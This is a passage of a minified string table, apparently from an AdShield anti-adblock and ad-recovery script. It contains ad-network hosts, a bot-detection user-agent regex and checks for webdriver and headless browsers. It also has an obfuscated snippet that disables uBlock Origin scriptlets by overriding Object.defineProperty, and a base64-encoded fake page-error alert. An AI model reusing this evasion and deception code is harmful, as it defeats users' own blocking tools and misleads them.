<container-condition>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","raw","gpt-adingo","Brian Paul","firefox","7cfdc6c7","fromCodePoint","auto|<anchor-name>","<time>#","iterator","center|start|end|self-start|self-end|flex-start|flex-end","Invalid mapping: ","https://report.ad-shield.cc/","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","cqb","notificationPermissions signal unexpected behaviour"," is blocked","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","firstChild","productSub","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","none|[<svg-length>+]#","userLanguage","replaceAll","window.as_location","dispatchEvent","<media-in-parens> [or <media-in-parens>]+","body > a > div > div > img","Terminate - memory limit threshold","isLoaded","auto|wrap|nowrap","document.createElement","normal|allow-discrete","em5iZw==",", y: ","setItem","api.ootoo.co.kr","auto|<'border-style'>","POST","innerHTML","dvw","contentDocument","Not a Declaration node","<'align-self'>|anchor-center","opacity( [<number-percentage>] )","/report","Negotiate async ads retry(","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large",": unfilled negotiations were: [","/cou/iframe","cqh","sdk","requestBids","<declaration-value>?","encode","error","linear|radial","Number sign is expected","none|railed","auto|none|preserve-parent-color","5zLmGOK","webkit","\x3c!--","<keyframes-name>","matrix( <number>#{6} )","gpt","timeout","Name is expected","dimension-token","element-not-selector","okNetworkStatusCodes","maxViewportWidth","#adshield","is_admiral_active","cmpStr","<html ","cmpStatus","Class extends value ","<family-name>","rex","background-color","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx"," negotiation is failed but suppressed since failOnlyIf is not met","getUserIds","originalPositionFor","fill|contain|cover|none|scale-down","/negotiate/v4/script?passcode=","CSSStyleSheet","document - link element","whatcardev.haymarket.com","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","nonzero|evenodd","getOwnPropertyDescriptor","/negotiate/script-set-value","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","computeSourceURL","parseCustomProperty","inventory_id","json.parse","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","upload","<media-query-list>"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","as-revalidator","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","none|<string>+","frameElement","VENDOR","<svg-length>","title (english only)","substring","includes","onclick","Selector is expected","as_backgroundColor","[contextual|no-contextual]","text_ad","negotiate_fail","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","function","ac-","none|[first||[force-end|allow-end]||last]","none|auto|<percentage>","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","<xyz-space> [<number>|<percentage>|none]{3}","10528111PMNZoc","object","length","show|hide","getGPPData","article","transferSize","data-","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","getTargetingKeys","_version","Unknown feature ","light|dark|<integer [0,∞]>","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","//# sourceURL=mediation.js","getSlotId","node","IntersectionObserverEntry","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","uBlock Origin","errorTrace","LayerList","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","setAttribute",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"auto|<color>{2}","hue-rotate( <angle> )","navigator.appVersion is undefined","index","http","none|all","getOwnPropertyNames","copy","justify-content","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","iterateNext","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","block|inline|x|y","toString","auto|none|antialiased|subpixel-antialiased","padding-top","iframe negotiate msg: ","isNaN","` is missed","auto|none","adsbygoogle","monitoring","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","left","gpt_disabled","consumeFunctionName","<type-selector>|<subclass-selector>","__tcfapi not found within timeout","start|end|center|justify|distribute|stretch","<length>|<percentage>","navigator.connection.rtt is undefined","sourceContentFor","cooktoria.com","targeting","rel","reload","recovery_inventory_insert","checkPropertyName","gpt-andbeyond","pageview","window.parent._df.t","data-owner","eof","adapi.inlcorp.com","none|[fill|fill-opacity|stroke|stroke-opacity]#","https://c.amazon-adsystem.com/aax2/apstag.js","<length>","appVersion","referrer","<'margin-left'>{1,2}","alpha|luminance|match-source","setPrototypeOf","clientHeight","RTCEncodedAudioFrame","isDelim","auto|<integer>","cmVzZXJ2ZWQxSW5wdXQ=","blocked_filters","<length>|<percentage>|auto","nextNonWsCode","c3ZtbQ==","First-party image load success","sepia( <number-percentage> )","auto|always|avoid|left|right|recto|verso","><head><script>","consumeUntilBalanceEnd","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","document.getElementsByClassName","Unexpected end of input","cmVzZXJ2ZWQySW5wdXQ=","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","edgios","JSON","blocking_acceptable_ads","vmax","as_console","scrollX,Y","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","cfdc6c77","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<length-percentage>|min-content|max-content|auto","getLastListNode","dvi","cursor","Identifier","{-token","randomize","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","samsungbrowser"," failed: ","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","dggn","https://securepubads.g.doubleclick.net/tag/js/gpt.js","sent","<length-percentage>|<flex>|min-content|max-content|auto","http://127.0.0.1","Negotiate async ads v4 failed: ","poster","redirected","tag","<shape-box>|fill-box|stroke-box|view-box","jump-start|jump-end|jump-none|jump-both|start|end","padding-bottom","freestar","as-empty-bidder","last_bfa_at","<script>window.parent.postMessage('","intervalId","<percentage>?&&<image>","normal|[fill||stroke||markers]","onWhiteSpace","<page-margin-box-type> '{' <declaration-list> '}'","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","clip-path","defineProperties","widthEval","headless_chrome","<supports-condition>","<media-query>#","<transition-behavior-value>#","[auto|<length-percentage>]{1,4}","horizontal|vertical|inline-axis|block-axis|inherit","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Hex digit or question mark is expected","FeatureRange","<single-animation-play-state>#","TopLevelCss","enliple","navigator.permissions.query is not a function","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<'position-try-order'>? <'position-try-fallbacks'>","<compositing-operator>#","AdShield API cmd.push result","tokenStart","HTMLIFrameElement_contentWindow","state","nextUntil","viewport_document","none|all|[digits <integer>?]","cp.edl.co.kr","</p>","[<ident-token>|'*']? '|'","run","reference","alert","urlParse","getVersion","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","marker-end","hostname","w2g","<url>","list","item doesn't belong to list","isSafari","ports","refresh",", scrollY: ","none|<transform-list>","[normal|small-caps]","char must be length 1","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","OWptYW53eXF4MHM1NHp1dG82aA==","a24xZWhvNmZqYnI0MHB4YzlpMnE=","HTMLMediaElement","paint( <ident> , <declaration-value>? )","Failed to get key from: ","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","translateY( <length-percentage> )","generated","ndtvprofit.com","__phantomas","<single-animation>#","none|<offset-path>||<coord-box>","vendor","filterNthElements","History","v20250731","self","sping","auto|smooth","fromSourceMap","HTMLElement_style","lines","feature","mediaType","slotRenderEnded","cross-fade( <cf-mixing-image> , <cf-final-image>? )","document.querySelector","URLSearchParams","<'top'>{1,2}","no purpose 1 consent","form","<composite-style>#","AdShield API","auto","Function","Unexpected syntax '","gecko/","anonymous","})()","notificationPermissions","_phantom","<bg-image>#","country","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<'border-top-width'>||<'border-top-style'>||<color>","Too many question marks"," is expected","toUpperCase","none|auto|textfield|menulist-button|<compat-auto>","Hyphen minus","<feature-value-block>+","svb","addEventListener","sectionChange","innerHeight","naturalWidth","invalid protect-id length: ","window.process is","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","lastIndexOf","bidder","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","interval","matchStack","disableNativeAds","HTMLLinkElement","Element not visible v2 | ","/negotiate/v3/xhr?passcode=","resolve","defineProperty","[<integer [0,∞]> <absolute-color-base>]#","idx","element-selector","reverse","Comment","nhn","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","adpushup","SelectorList","<font-stretch-absolute>{1,2}","childNodes","process","normal|<length>","<mf-name>","geb","getName","scroll|fixed|local","<length> <length>?","flags","XXX","Chrome/","type","midhudsonnews.com","Element_removeAttribute","and","AnPlusB","<'column-width'>||<'column-count'>","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#"," used missed syntax definition ","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","stylesheet","pagehide","pubkey","x: ","dable","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","svmax","body > div > span > div > iframe","document.documentElement.clientWidth, clientHeight","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","Zm1qeA==","[Bot] bot detected, botKind=","getParameter","gpt-ima","isOriginalCmpBlocked","eat","<'border-bottom-right-radius'>","gptDisabled","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","List<","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","isElementDisplayNoneImportant","context","matchDeclaration","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","fuse","originalColumn","cmp_blocked","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<time>|none|x-weak|weak|medium|strong|x-strong","findDeclarationValueFragments","https://html-load.cc","<noscript>","ACK_INVISIBLE","<pseudo-element-selector> <pseudo-class-selector>*","eatDelim","generate","toJSON",".pages.dev","setTargetingForGPTAsync","normal|small-caps","Terminate - not active","text-ad-links",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"location","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","followColorScheme","ar-v1","_sourcesContents","aXJycg==","none|<url>","Url or Function is expected","Window","linear|<cubic-bezier-timing-function>|<step-timing-function>","performance","<length>||<color>","enter","as_last_moved","ratio","__isPrebidOnly event listener removed","/adsid/integrator.js","previousElementSibling","<easing-function>#","Brackets","que","content-ad","replaceState","hoyme.jp","lexer","mousemove","/inventory?host=","StyleSheet","bmxvYw==","cachedResultIsInAdIframe","startLine","color( <colorspace-params> [/ [<alpha-value>|none]]? )","path","none|repeat( <length-percentage> )","exportSnapshot","AV1 codec is not supported. Video negotiation will be suppressed.","none|left|right|both|inline-start|inline-end","-moz-calc(","as_domain",'"inventories"',"validate","gpt-nextmillennium","parentElement","Invalid base64 digit: ","Nth","document.classList.contains","host","Expect a keyword","throw new Error();","rtt","none|<integer>","getContext","Negotiate v4 ","tb|rl|bt|lr","parseSourceMapInput","WhiteSpace","isNameCharCode","sticky","knowt.com","next","Failed to decode protect-url: url is empty","Number sign is not allowed","for","btoa","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","defineOutOfPageSlot","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","[Profile Handler]","Document","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","<predefined-rgb> [<number>|<percentage>|none]{3}","scrollWidth","IdSelector","return","Element_attributes","/analytics?host=","updateCursors","[<filter-function>|<url>]+","__$webdriverAsyncExecutor","createItem","scaleX( [<number>|<percentage>] )","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","getLocationFromList","inventory","Counter","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","gpt-minutemedia","clear","auto-add|add( <integer> )|<integer>","filename","done","yahoo-mail-v1","close-error-report","margin-top","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","add","lazyload","readSequence","<outline-radius>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","webkitMediaStream","_parent","url-token","log_version","document.hidden","code","</pre>","visible|hidden|collapse","false","doctype","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","/negotiate/v3/iframe?passcode=","createDescriptor","raptive","is_ads_blocked","_last","this.href='https://paid.outbrain.com/network/redir","attachShadow","resource","insertAfter","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","<number [0,∞]> [/ <number [0,∞]>]?","<'border-top-color'>{1,2}","MatchGraph","lastChild","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","inventories","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","grad","[( <scope-start> )]? [to ( <scope-end> )]?","/prebid.js","none|<track-list>|<auto-track-list>","try-catch","responseXML","rem( <calc-sum> , <calc-sum> )","<angle>|<percentage>","find","<wq-name>","aditude","inventory-removal-key","Field `","none|<shadow-t>#","bad-string-token","copyScriptElement","load","/negotiate/css","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","cssText","none|<custom-ident>","test",'":", ',"<percentage>","<number>|<percentage>","ev-times.com","<url>|<string>","HTMLCanvasElement.getContext is not a function","initInventoryFrame","useractioncomplete","matchRef","iframe message timeout: ","buildID","_blank","delete"," undefined","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","tokenize","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","script","ms. Setting timeout to ","pub_300x250m","__uspapi","num","_sources","__lastWatirAlert","www.whatcar.com","replaceChild","https://img-load.com","scrollX","Bad syntax reference: ","lastChanged","didomi","none|auto|[<string> <string>]+","getNode","x-frame-width","center|start|end|flex-start|flex-end","[auto? [none|<length>]]{1,2}","dogdrip.net","coachjs","userAgent","[recovery] __tcfapi tcString is empty in GDPR region. value: ","[AdBlockDetector] acceptable ads check target ","ignoreInvalidMapping","nextSibling","urlFilter","media","<integer>&&<symbol>","open-quote|close-quote|no-open-quote|no-close-quote","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Node_appendChild","constructor","reversed( <counter-name> )","body > div > span","reset","classList","as_country","original","all","expression","gazetaprawna.pl","webdriver","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","decodeURIComponent","Combinator is expected","sendXHR","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","<integer>|<length>","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","none|[weight||style||small-caps||position]","unshift","scanSpaces","<html><head></head><body></body></html>","MessageEvent_data","matchType","video","encodedBodySize","ltr|rtl","has","innerWidth","search","Window_setInterval","<'max-inline-size'>","<'width'>","<custom-ident> : <integer>+ ;","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","sourcesContent","Favicon loading failed. Media negotiations will be suppressed.","android","attributeFilter","data-bypass-check-transform","boolean-expr","fetchLater","getElementsByClassName","outerHTML","indiatimes.com","endsWith","languages","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","transform","Terminate - not apply","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","is_tc_string_resolved","Block","padding-box|content-box","findIndex","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","invalid protect-id key: ","env( <custom-ident> , <declaration-value>? )","INTERSTITIAL","<'opacity'>","grippers|none","sourceMap"," cmp inserted","width-equal-or-greater-than","walkContext","abc","height","lookupValue","RunPerfTest","firefox_etp_enabled","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","slice","unhandled exception","responseType","wechat","normal|[light|dark|<custom-ident>]+&&only?","<angle>","<length>{1,4}","image","_top","Identifier or parenthesis is expected","active","<'border-top-color'>","728","document.documentElement.getAttributeNames is not a function","adshield-api","getItem","lvh","gpt-geniee","invert(","height-equal-or-less-than","getLocation","consume","getTokenStart","pathname","<length-percentage>|closest-side|farthest-side","firstCharOffset","profile.recoverCMP","<'inset'>","Reflect","updateAdInterestGroups","_fa_","Raw","auto|isolate","[<length>|<percentage>]{1,4}",'":[{"id":"',"asin( <calc-sum> )","CDC","` should contain a prelude","connection",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"frameScript","skipValidation","rad","https://css-load.com","!(function(){","no-cache","inventory_name","Inventory(","auto||<ratio>","versions","getAdserverTargeting","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","MSG_ACK","none|proximity|mandatory","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","HTMLMetaElement","luminance|alpha","nthChildOf","[<angle>|<side-or-corner>]? , <color-stop-list>","<'border-top-width'>","adUnits","[AdBlockDetector] Request adblock detected. ","Blocked slot define: [","phantomas","consumeUntilLeftCurlyBracketOrSemicolon","<generic>","https://m1.openfpcdn.io/botd/v","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","translate3d( <length-percentage> , <length-percentage> , <length> )","border","gpt-adshield","disallowEmpty","content","step-start|step-end|steps( <integer> [, <step-position>]? )","isVisibleNode","isBlocked","reserved1Output","profile.shouldApplyGdpr","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Too many hex digits","HTMLVideoElement","<'flex-direction'>||<'flex-wrap'>","scaleY( [<number>|<percentage>] )","core-ads","<'margin-block-end'>"," result: ","<single-animation-direction>#","SharedStorageWorklet",": [left|right|first|blank]","stopPropagation","<wq-name>|<ns-prefix>? '*'","custom-ident","auto|touch","'.' <ident-token>","<keyframe-selector># { <declaration-list> }","selenium-evaluate","Date.now is not a number","` in `","<an-plus-b>|even|odd","DOMTokenList","PseudoClassSelector","iframe","border-box|padding-box|content-box","642oZJgXk","def","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","Array"," not an object","__fpjs_d_m","Feature","-webkit-calc(","isDomainShardingEnabled","[-token","/negotiate/v4/iframe-2nd?passcode=","iframe load error: ","Date.now is not a function","AdShield API cmd.push","<html","sin( <calc-sum> )","Number of function is expected","<\/script>","Module","/npm-monitoring","5ab43d8d","auto? [none|<length>]","0d677ebc-1f69-4f65-bda7-2e402eb202d5","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","filter","<bg-clip>#","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","CSSStyleDeclaration","unset","_names","delim-token","<'margin-block-start'>","closest","ad_unit_path","skipped","reserved2Input"," |  ","TkduRThhX3kuRmpZTz00dzNdcDc=","newsinlevels.com","AS-ENCODED-VAL","hostage","nearest|up|down|to-zero","Number, dimension, ratio or identifier is expected","runAdAuction","stringify","<font-weight-absolute>{1,2}","none|<filter-function-list>","Failed to detect bot","edg/","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","Destroying blocked slots : ","beforeHtml","as_selected","permission","jsHeapSizeLimit","Blocked prebid request for ","encodeURI","setSource","<'inset-inline'>","ChromeDriverw","loaded","Element.remove","Performance.network","<'grid-row-gap'> <'grid-column-gap'>?","Profile is null or undefined","http:","originalHostname","ClassSelector","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","NmFreWhvcjgwbTM3c2xmdzF2eHA=","SyntaxMatchError","auto|text|none|contain|all","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","cqi","\n  ","block","normal|<length-percentage>","[clip|ellipsis|<string>]{1,2}","<namespace-prefix>? [<string>|<url>]","auto|<length-percentage>","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","ContentWindow not found","<header","send","content-box|border-box|fill-box|stroke-box|view-box","parseFloat","position:relative;align-items:center;display:flex;","hypot( <calc-sum># )","textAd","mimeTypesConsistent","leboncoin.fr","lookupOffsetNonSC","slotRequested","URL","compareByGeneratedPositionsInflated","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"navigator","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","gpt-ima-adshield","from-image|<angle>|[<angle>? flip]","webkitPersistentStorage","<complex-selector-list>","delay","margin-right","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","reserved2","msie","logs-partners.coupang.com","[jis78|jis83|jis90|jis04|simplified|traditional]","Document_querySelector","push","exec","<single-animation-iteration-count>#","lr-tb|rl-tb|tb-rl|lr|rl|tb","comma-token","__sa_","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Hash","body > a > div > div > div","Too many inventory failures - ","class extends self.XMLHttpRequest","b3V0cHV0","forsal.pl","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","Unknown field `","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","important","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","bind","checkAtrulePrelude","cmd","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","worldhistory.org","loc","/negotiate/script-set-value?passcode=","rule","\n   value: ","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","picrew.me","HTMLStyleElement","https://html-load.com","url-not-matched","dump","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","charCodeAt","gpt-tdn","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","check","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","<'border-top-left-radius'>","purpose1 consent error","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","removeEventListener","[discretionary-ligatures|no-discretionary-ligatures]","[none|<custom-ident>]#","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","isBalanceEdge","none|path( <string> )","<forgiving-selector-list>","navigator.webdriver is 